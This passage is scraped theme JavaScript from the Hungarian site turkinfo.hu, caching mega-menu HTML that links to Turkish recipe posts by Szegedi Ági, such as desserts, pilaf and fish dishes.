td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" 